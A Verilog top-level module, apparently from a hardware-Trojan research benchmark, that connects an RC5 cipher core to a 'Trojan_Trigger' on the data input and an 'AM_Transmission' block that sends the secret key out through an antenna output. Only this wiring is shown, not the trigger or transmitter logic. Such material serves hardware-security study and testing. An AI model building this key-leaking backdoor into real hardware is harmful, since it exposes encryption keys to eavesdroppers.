
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en,
	output Antena
    );
	 
	 wire Tj_Trig;

	rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en);
	Trojan_Trigger Tj_Trigger (rst, clk, din, Tj_Trig);
	AM_Transmission TSC (key, clk, rst, Tj_Trig, Antena);

endmodule

</source>
